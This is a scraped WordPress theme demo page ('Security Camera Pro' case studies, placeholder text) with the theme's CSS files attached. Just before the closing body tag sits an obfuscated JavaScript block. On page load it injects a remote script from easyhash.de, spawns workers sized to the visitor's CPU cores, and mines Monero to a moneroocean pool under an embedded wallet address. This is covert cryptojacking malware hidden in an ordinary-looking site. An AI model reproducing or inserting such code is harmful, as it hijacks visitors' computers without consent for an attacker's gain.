<li id="menu-item-60" class="case menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://trial.ovationthemes.com/security-camera/index.php/case-studies/">CASE STUDIES</a></li>
<li id="menu-item-61" class="services menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://trial.ovationthemes.com/security-camera/index.php/services/">SERVICES</a></li>
<li id="menu-item-89" class="buy_now_ot menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a target="_blank" href="https://www.ovationthemes.com/cart/42481233985672:1">BUY NOW</a></li>
</ul></div>      </nav>
    </div>
  </div>
</div>      </div>
      <div class="col-lg-1 col-md-1 col-1 tobar-search align-self-center">
                    <div class="header-search">
              <div class="header-search-wrapper">
                <span class="search-main">
                   
                      <i class="fas fa-search"></i>
                                  </span>
                <div class="search-form-main clearfix">
                  <span><form role="search" method="get" class="search-form serach-page" action="https://trial.ovationthemes.com/security-camera/">
    <label>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form></span>                </div>
              </div>
            </div>
                
      </div>
      <div class="col-lg-2 col-md-4 col-7 topbar-social align-self-center px-0 text-center">
          <nav class="socialbox">
          <a class="facebook" href="https://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f align-middle " aria-hidden="true"></i></a>
                  <a class="twitter" href="https://twitter.com/" target="_blank"><i class="fab fa-twitter align-middle" aria-hidden="true"></i></a>
                     
              <a class="google" href="https://plus.google.com/" target="_blank"><i class="fa-brands fa-google-plus-g align-middle"></i></a>
              <a class="whatsapp" href="https://www.whatsapp.com/" target="_blank"><i class="fa-brands fa-whatsapp align-middle" aria-hidden="true"></i></a>
                <!--              -->
  </nav>
      </div>           
    </div>
  </div>
</div>      </div>     
    </div>
  </header>
<div class="title-box mb-5 text-center" style="">
  <div class="container">
          <h2 class="py-5">Case Studies</h2>
      </div>
</div>
<div class="container">
    <div class="row abt-in">      
      <div class="col-lg-6 col-md-6 col-12">
        <div class="about-img-box">
          <div class="row img-divs text-center">
            <div class="col-lg-6 col-md-6 col-12 pr-1 align-self-center">
              <div class="abt-inn-pic1">
                                  <img src="https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/images/about/about-img1.png">
                              </div>
            </div>
            <div class="col-lg-6 col-md-6 col-12">
              <div class="abt-inn-pic2 pb-3">
                                  <img src="https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/images/about/about-img2.png">
                              </div>
              <div class="abt-inn-pic3">
                                  <img src="https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/images/about/about-img3.png">
                              </div>
            </div>
          </div>                    
        </div>                
      </div>
      <div class="col-lg-6 col-md-6 col-12">
        <div class="abt-info py-lg-5 py-3 py-md-2">
                      <h6 class="abt-sm-head px-4">ABOUT US</h6>
                 
                      <h2 class="abt-main-head text-effect">We help you run your business securely and successfully</h2>
                                           
                      <p class="abt-para py-lg-3 py-md-1 py-1">Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores.</p>
                    <div class="about-btn">            
                          <a href="#"      class="abt-read-btn btn">
                <span>Get The Service</span>
              </a>                                
                      </div>        
        </div>
      </div>
    </div>  
  </div>
	<div class="clearfix"></div>
	<div class="outer-footer">
			<div id="footer" >
		<div id="footer_box" class="darkbox" style="">
			<div class="container footer-cols text-lg-left text-center">
													<div class="row pb-5 pt-5 pt-lg-5 pt-md-5  ft-details">
						<div class="col-lg-3 col-sm-6 footer1">
							<aside id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" src="https://ovationthemes.com/theme_images/security-camera-pro/footer-logo.png" alt="" class="wp-image-146"/></figure>
</aside><aside id="block-8" class="widget widget_block"><div class="row">
<div class="col-lg-2 col-2">
			<i class="fa-solid fa-phone ftr1-phone"></i>
		</div>
<div class="col-lg-10 col-10 pl-0 text-left">
<p class="ftr1-call">(312) 1234-56789</p>
<p></p></div>
<div class="col-lg-2 col-2">
			<i class="fa-solid fa-paper-plane ftr1-plane"></i>
		</div>
<div class="col-lg-10 col-10 pl-0 text-left">
<p class="ftr1-mail">cybersecurity@example.com</p>
<p></p></div>
<p></p></div></aside>							<div class="ftr-social">
								<p class="ftr-follow mb-0">Follow Us -</p><br>
								<div class="ftr-social-icons">        
		              		                <a href="https://www.facebook.com/" class="ftr-fb"><i class="fab fa-facebook-f"></i></a>
		              		              		                <a href="https://www.twitter.com/" class="ftr-twt"><i class="fab fa-twitter align-middle" aria-hidden="true"></i></a>
		              		              		                <a href="https://plus.google.com/" class="ftr-gplus"><i class="fa-brands fa-google-plus-g"></i></a>
		              	              
		              		                <a href="https://www.whatsapp.com/" class="ftr-wa"><i class="fab fa-whatsapp align-middle" aria-hidden="true"></i></a>
		                             
								</div>
							</div>				
						</div>
						<div class="col-lg-3 col-sm-6 footer2">
							<aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-ot_link_menu-container"><ul id="menu-ot_link_menu" class="menu"><li id="menu-item-78" class="secure menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://trial.ovationthemes.com/security-camera/index.php/secure/">Secure Private Cloud</a></li>
<li id="menu-item-79" class="backup menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="https://trial.ovationthemes.com/security-camera/index.php/backup/">Online Backup</a></li>
<li id="menu-item-80" class="websites menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://trial.ovationthemes.com/security-camera/index.php/websites/">Secure Websites</a></li>
<li id="menu-item-81" class="security-camera-pro menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://trial.ovationthemes.com/security-camera/index.php/security-camera-pro/">security-camera-pro</a></li>
<li id="menu-item-82" class="networks menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://trial.ovationthemes.com/security-camera/index.php/networks/">Enterprise Networks</a></li>
<li id="menu-item-83" class="collaborate menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://trial.ovationthemes.com/security-camera/index.php/collaborate/">Collaboration</a></li>
</ul></div></aside>       
						</div>
						<div class="col-lg-3 col-sm-6 footer3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-ot_info_menu-container"><ul id="menu-ot_info_menu" class="menu"><li id="menu-item-67" class="about menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="https://trial.ovationthemes.com/security-camera/index.php/about/">About Us</a></li>
<li id="menu-item-68" class="pricing menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://trial.ovationthemes.com/security-camera/index.php/pricing/">Pricing</a></li>
<li id="menu-item-69" class="case menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="https://trial.ovationthemes.com/security-camera/index.php/case/">Case Studies</a></li>
<li id="menu-item-70" class="privacy-policy menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://trial.ovationthemes.com/security-camera/index.php/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-71" class="terms menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="https://trial.ovationthemes.com/security-camera/index.php/terms/">Terms &#038; Conditions</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a target="_blank" href="https://www.ovationthemes.com/cart/42481233985672:1">Buy Now</a></li>
</ul></div></aside>						</div>
						<div class="col-lg-3 col-sm-6 footer4">
							<aside id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">Our Newsletter</h3>
</aside><aside id="block-10" class="widget widget_block widget_text">
<p class="ftr4-para">Join our newsletter and get Free Security Camera Related tips.</p>
</aside>							<div class="footer-email-form">
																
<div class="wpcf7 no-js" id="wpcf7-f50-o1" lang="" dir="ltr" data-wpcf7-id="50">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/security-camera/case-studies/#wpcf7-f50-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="50" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f50-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row ft-form">
	<div class="col-lg-9 col-md-9 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="footer-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email ft-email" aria-invalid="false" placeholder="Email here..." value="" type="email" name="footer-email" /></span>
		</p>
	</div>
	<div class="col-lg-3 col-md-3 col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner ft-btn" type="submit" value="Submit" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
															</div>
							<div class="ftr-note">
								*Latest resources sent to your inbox weekly							</div>
						</div>
					</div>
							</div>
			<div class="copyright m-auto" style="">
	<div class="container">
		<div class="ftr-copy text-center">		
			<p class="copy-text py-3 mb-0">
				<span class="credit_link"><a href=https://www.ovationthemes.com/>© 2023, Security Camera Pro</a></span>
				<span>. All Rights Reserved.</span>
			</p>				
			<a href="javascript:" id="return-to-top"><i class="fas fa-arrow-up"></i></a>			
		</div>
	</div>
</div>







 














		</div>
	</div>	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/security-camera\/*"},{"not":{"href_matches":["\/security-camera\/wp-*.php","\/security-camera\/wp-admin\/*","\/security-camera\/wp-content\/uploads\/sites\/59\/*","\/security-camera\/wp-content\/*","\/security-camera\/wp-content\/plugins\/*","\/security-camera\/wp-content\/themes\/security-camera-pro\/*","\/security-camera\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://trial.ovationthemes.com/security-camera/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/security-camera/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://trial.ovationthemes.com/security-camera/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/trial.ovationthemes.com\/security-camera\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://trial.ovationthemes.com/security-camera/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/security-camera/wp-content/plugins/ot-topbar-plugin/assets/js/script.js?ver=1.0.0" id="ot-topbar-script-js"></script>
<script type="text/javascript" src="https://npmcdn.com/tether@1.2.4/dist/js/tether.min.js?ver=6.8.3" id="tether-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/js/jquery.superfish.js?ver=6.8.3" id="superfsh-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/js/owl.carousel.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.8.3" id="mordernizer-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/js/custom.js?ver=6.8.3" id="security-camera-pro-customscripts-js"></script>
	<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trial.ovationthemes.com/security-camera/wp-content/plugins/ot-topbar-plugin/assets/css/style.css?ver=1.0.0
body_size: 410
content:
/* 
This file contains the CSS styles for the top bar plugin, defining the layout, colors, and fonts used in the top bar. 
*/

body {
    margin: 0;
}

/* Add a wrapper for WordPress content */
body.admin-bar {
    margin-top: 0;
}

#page, #masthead, .site {
    position: relative;
    z-index: 1; /* Ensure content stays below topbar */
}

.ot-topbar {
    position: relative; /* Changed from fixed to relative */
    width: 100%;
    color: #fff;
    z-index: 999999; /* Increase z-index to ensure it's above WP admin bar */
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 60px;
}

/* Admin bar adjustment */
.admin-bar .ot-topbar {
    margin-top: 0px; /* Changed from top to margin-top */
}

@media screen and (max-width: 767px) {
    .ot-topbar-content {
        display: block !important;
        padding: 0px 15px 14px 15px !important;
    }
}
@media screen and (min-width : 768px) and (max-width : 991px) {
  .ot-topbar #ot-theme-button, .ot-topbar a#ot-cta-button {
        width: 30% !important;
	   padding: 4px 10px !important;
  }
}



.ot-topbar-content {
    max-width: 1200px;
    width: 100%;
    margin: 0 auto;
    display: flex;
    justify-content: center;
  	gap:20px;
    align-items: center;
    padding: 0 20px;
    text-align: center;
}

.ot-topbar h1 {
    font-size: 24px;
    margin: 0;
    flex: 1;
    text-align: center;
    padding: 0;
}

#ot-cta-button {
    background-color: #007bff;
    color: #fff;
    border: none;
    padding: 8px 20px;
    border-radius: 4px;
    cursor: pointer;
    text-decoration: none;
    display: inline-block;
    right: 20px;
}

#ot-cta-button:hover {
    background-color: #0056b3;
    text-decoration: none;
    color: #fff;
}
.ot-topbar-content h3 {
    font-size: 14px !important;
    color: #fff;
    font-weight: 500 !important;
    font-family: "Open Sans", sans-serif !important;
}
.ot-topbar{
	background-color:#5e2ced !important;
}
.ot-topbar {
    background-color: #5e2ced !important;
    box-shadow: 0 -7px 13px rgba(0, 0, 0, 0.40), 0 3px 6px rgba(0, 0, 0, .60);
}
.ot-topbar a#ot-cta-button{
	border: 1px solid #f0b425;
}
.ot-topbar-content {
    position: fixed;
    width: 100%;
    max-width: 100%;
    background-color: #5e2ced !important;
    min-height: 50px;
    box-shadow: 0 -7px 13px rgba(0, 0, 0, 0.40), 0 3px 6px rgba(0, 0, 0, .60);
	top:0;
}
.ot-topbar a#ot-cta-button:hover {
    border: 1px solid #f0b425;
  	color:#fff !important;
    background: transparent !important;
}
.ot-topbar #ot-theme-button{
	border: 1px solid #ffffff !important;
}
.ot-topbar #ot-theme-button:hover{
	border: 1px solid #ffffff !important;
  	color: #fff !important;
  	background: transparent !important;
}
.ot-topbar #ot-theme-button,.ot-topbar a#ot-cta-button{
    padding: 4px 18px !important;
  	font-family: "Open Sans", sans-serif !important;
}

@media screen and (min-width: 992px) and (max-width: 1199px){
	
	.ot-topbar #ot-theme-button, .ot-topbar a#ot-cta-button {
		        padding: 4px 10px !important;
        width: 15%;
	}
	
	
}

--- FILE ---
content_type: text/css
request_url: https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/css/media.css?ver=6.8.3
body_size: 1215
content:
/* MOBILE MEDIA */

.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #000;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-nav, a.closebtn{
  display: none;
}
.main-navigation ul ul li{
  padding: 10px;
}

/* MEDIA SECTION */

@media screen and (max-width: 720px) and (min-width:320px){
.sticky{
    position: static !important;
    transform: none;
}
.main-navigation ul ul{
    position: static !important;
}
.main-navigation ul ul{
    border: none !important;
}
.contact-section-form input[type="text"], .contact-section-form input[type="tel"], .contact-section-form input[type="email"],.contact-section-form textarea,#comments textarea,.single-post textarea#comment,input.ft-email,h2.sponsor-head,h2.intro-main-head{
  width: 100% !important;
}
p.comment-form-comment label{
  bottom: 75%;
}
.header-search {
    display: inline-block;
}
section#slider {
    margin-top: 0 !important;
}
.header-wrap {
    background: #181b24;
}
p.slide-txt{
    display: none !important;
}
a.slid-start-btn {
    padding: 12px !important;
}
h1.slide-head {
    font-size: 17px !important;
    line-height: 25px !important;
}
.slider-box {
    left: 5% !important;
    right: 0 !important;
    top: 45% !important;
}
a.slid-start-btn{
    font-size: 14px !important;
}
h6.slide-sm-head{
  font-size: 12px !important;
}
h3.achieve-head {
    font-size: 25px !important;
}
.achv-detail{
    padding: 0 !important;
}
.choose-right-list {
    margin-left: 0 !important;
}
section#our_video .owl-nav {
    left: 50% !important;
    bottom: 105% !important;
}
h3.widget-title:after, .footer4 h3:after{
    margin: 10px auto !important;
}
h3.widget-title{
    margin-top: 15px !important;
}
input.ft-btn{
    position: absolute !important;
    bottom: 105% !important;
    left: 62% !important;
}
.flex-wrapper {
    display: -webkit-flex;
    display: inline-block !important;
}
ul#menu-ot_link_menu, ul#menu-ot_info_menu{
    display: inline-block;
}
div#wpadminbar {
    position: fixed !important;
}
.abt-inn-pic1 {
    padding-bottom: 15px;
}
.test-quote2{
    top: 130px !important;
    left: 30px !important;
    }
ul.plan-list {
    display: inline-block !important;
}
ul.plan-list li{
  display: flex !important;
}
.row.icon-serv img {
    width: 50% !important;
}
}
@media screen and (max-width: 425px) and (min-width:375px){
h3.achieve-head {
    font-size: 35px !important;
}
input.ft-btn{
    left: 68% !important;
}
}
@media screen and (max-width: 768px) and (min-width:425px){
h3.achieve-head {
    font-size: 40px !important;
}
h6.video-nav-text {
    padding-top: 25px !important;
}
input.ft-btn{
    left: 71% !important;
}
}
@media screen and (max-width: 1000px) and (min-width:768px){
.sticky{
    position: static !important;
}
.main-navigation ul ul{
    position: static !important;
}
.contact-section-form input[type="text"], .contact-section-form input[type="tel"], .contact-section-form input[type="email"],.contact-section-form textarea{
  width: 100%;
}
p.comment-form-comment label{
  bottom: 75%;
}
#comments textarea{
  width: 100%;
}
section#slider {
    margin-top: 0 !important;
}
.header-wrap {
    background: #181b24;
}
input.ft-email{
    width: 150% !important;
}
h1.slide-head {
    font-size: 40px !important;
    line-height: 45px !important;
}
.slider-box {
    left: 30% !important;
    right: 5% !important;
    top: 50% !important;
}
p.slide-txt{
    line-height: 25px !important;
}
h2.abt-main-head {
    line-height: 30px !important;
}
p.abt-para{
    line-height: 19px !important;
}
section#our_video .owl-nav {
    left: 22% !important;
    bottom: 102% !important;
}
h2.sponsor-head {
    width: 65% !important;
}
h3.widget-title:after, .footer4 h3:after{
    margin: 10px auto !important;
}
input.ft-btn{
    padding: 13px 18px 13px 18px !important;
}
input.ft-btn {
    position: initial !important;
}
ul#menu-ot_link_menu, ul#menu-ot_info_menu {
    display: inline-block;
}
.test-quote2{
    top: 150px !important;
    left: 50px !important;
    }
}
@media screen and (max-width: 1199px) and (min-width:1024px){ 
.contact-section-form input[type="text"], .contact-section-form input[type="tel"], .contact-section-form input[type="email"],.contact-section-form textarea{
  width: 100%;
}
/*.main-navigation a {
    font-size: 15px !important;
  }*/
h1.slide-head {
    font-size: 50px !important;
    line-height: 55px !important;
}
.slider-box {
    left: 40% !important;
    right: 5% !important;
    top: 58% !important;
}
nav.socialbox {
    display: inline-flex;
}
nav.socialbox a{
    margin: 0px 2px !important;
}
input.ft-btn{
    padding: 13px 10px !important;
}
input.ft-email{
    width: 168% !important;
}
h3.achieve-head {
    font-size: 60px !important;
}
.choose-right-list {
    margin-bottom: 7rem !important;
}
.video-head {
    padding: 0px 5px !important;
}
section#our_video .owl-nav {
    left: -45% !important;
    bottom: -14% !important;
}
h6.video-nav-text {
    padding: 20px 0px !important;
}
div#topbar_section {
    background: #181b24 !important;
}
    section#slider {
    margin-top: 0rem;
}
    .main-navigation li {
    display: inline-flex;
}
.test-quote2{
    top: 100px !important;
    left: 100px !important;
    }
}
@media screen and (max-width: 1000px){
.toggle-nav {
    display: block;
    cursor: pointer;
    z-index: 999999;
}
.toggle-nav i{
    font-size: 25px;    
    border-radius: 10px;
    border: 2px solid #108bea;
    color: #108bea;
}
.sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    background-color: #2d3346;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 60px;
  }
  .sidenav .closebtn {
    position: absolute;
    top: 30px;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
    display: block;
    color: #ffffff;
  }
  nav#site-navigation ul {
    margin: 0;
  }
  iframe {
    width: 100%;
    height: auto;
  }
  .main-navigation ul ul li,
  #masthead.scrolled .main-navigation ul ul li{
    display: block;
  }
  .menu > ul > li:hover:before, 
  .menu > ul > li.current_page_item:before, 
  .menu > ul > li.current-menu-item:before{
    display: none;
  }
  .sf-arrows .sf-with-ul:after{
    border-top-color: #333;
  }
  .menubar .nav ul li,.menubar.scrolled .main-navigation li{
    border-bottom:solid 1px #475275; 
    display:block;
    text-align:left;
    float:none;
    width: 18rem;
    padding: 5px 0;
  }
  .nav ul li a{
    padding:5px 10px;
    color:#ffffff;
  }
  .nav ul li a:hover{
    color:#ff8a00;
  }
  .nav ul li ul,
  .nav ul li ul ul{ 
    display:block !important;
    background: transparent;
  }
  .nav ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .nav ul li ul li a{
  padding-left:20px !important;
  }
  .nav ul li ul li ul li a{
    padding-left:30px !important;
  }
  .main-navigation ul ul{
    position: static;
    background:transparent;
  }
  .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a {
    color: #fff;
  }
}
@media screen and (min-width: 1400px){
.container {
    width: 1300px;
  }
#comments textarea {
    width: 100%;
    margin: 5px 0px 0px 5px;
    height: 100px;
}
div#comments p.comment-form-author input#author {
    margin-left: 2px;
}
.test-quote2{
    top: 100px !important;
    left: 120px !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/style.css?ver=6.8.3
body_size: 8819
content:
/*
Theme Name: Security Camera Pro
Theme URI: https://www.ovationthemes.com/products/cctv-wordpress-theme/
Author: Ovationthemes
Author URI: https://www.ovationthemes.com/
Theme Description: Security Camera Pro WordPress Theme is a feature-rich theme with a gorgeous layout. It is specifically designed for repairing services, manufacturing plants, road building, company, constructor, corporate, industry, plumber, electrician, carpenter, painter, handyman, mills, small contractors to big corporates, heavy vehicle and rent websites. This premium theme is compatible with all famous WordPress plugins like WooCommerce, Contact Form 7 etc. It uses theme options using customizer API. The responsive design will fit in all devices. Also, it is translation-ready and has RTL layout support. You have a lot of customization options like simple menu option, Favicon, Logo, Title and Tagline Customization, support to add CSS/JS, pagination option, enable-disable options on all sections.
Version: 0.4
Requires at least: 5.0
Requires PHP: 7.2.14
Tested up to: 6.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: security-camera-pro
Tags: one-column, right-sidebar, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments

Security Camera Pro WordPress Theme has been created by ovationthemes(ovationthemes.com), 2023.
Security Camera Pro WordPress Theme is released under the terms of GNU GPL
*/

/*----------------all Pages-------------------------------------*/

*{
  margin:0; 
  padding:0; 
  outline:none;
}
html body{
  background-color:#fff;
  font-size: 15px;
  color: #222222;
  font-family: 'Jost', sans-serif;
}
label {
  margin-bottom: 0 !important;
}
img{
  margin:0; 
  padding:0; 
  border:none; 
  max-width:100%; 
  height:auto;  
}
section img{
  max-width:100%;
}
h1,
h2,
h3{
  font-family: 'Jost';
  margin:0;
  padding:10px 0;
  color:#222222;
  font-weight: 500;
  font-size: 32px;
}
h4,
h5,
h6{
  font-family: 'Jost';
  margin:0;
  padding:10px 0;
  color:#ffffff;
  font-weight: 500;
  font-size: 15px;
}
p{
  margin:0 0 15px; 
  padding:0;
  font-size:16px;
  font-weight:400;
  color: #757575;
}
p, ul li a{
  letter-spacing: 0px;
}
body a{
  text-decoration:none; 
  color:#222222;
  font-weight: 500;
}
a:hover{
  color: #108bea;
}
a:focus,a:hover{
  text-decoration:none !important;
}
/* SITE LOADER */
.preloader {
  background: #dcedff ;
  display: flex;
  height: 100%;
  width: 100%;
  left: 0;
  bottom: 0;
  top: 0;
  position: fixed;
  z-index: 99999;
}
.loader{
    width: 220px;
    height: 200px;
    margin: 0 auto;
}
.loader .loader-inner{
    width: 160px;
    height: 100px;
    border-radius: 5px;
    background: #171c26;
    margin: -50px 0 0 -80px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform-type: preserve-3d;
    animation: loading-1 3s cubic-bezier(0.55, 0.3, 0.24, 0.99) infinite;
}
.loader .loader-inner:nth-child(2){
    width: 150px;
    height: 90px;
    border-radius: 3px;
    background: #108bea;
    margin: -45px 0 0 -75px;
    z-index: 1;
    animation-name: loading-2;
}
.loader .loader-inner:nth-child(3){
    width: 40px;
    height: 20px;
    border-radius: 0 0 5px 5px;
    background: #c02a10;
    margin: 50px 0 0 -20px;
    z-index: 2;
    animation-name: loading-3;
}
@keyframes loading-1{
    3%,
    97%{
        width: 160px;
        height: 100px;
        margin-top: -50px;
        margin-left: -80px;
    }
    30%,
    36%{
        width: 80px;
        height: 120px;
        margin-top: -60px;
        margin-left: -40px;
    }
    63%,
    69%{
        width: 40px;
        height: 80px;
        margin-top: -40px;
        margin-left: -20px;
    }
}
@keyframes loading-2{
    3%,
    97%{
        width: 150px;
        height: 90px;
        margin-top: -45px;
        margin-left: -75px;
    }
    30%,
    36%{
        width: 70px;
        height: 96px;
        margin-top: -48px;
        margin-left: -35px;
    }
    63%,
    69%{
        width: 32px;
        height: 60px;
        margin-top: -30px;
        margin-left: -16px;
    }
}
@keyframes loading-3{
    3%,
    97%{
        width: 40px;
        height: 20px;
        margin-top: 50px;
        margin-left: -20px;
    }
    30%,
    36%{
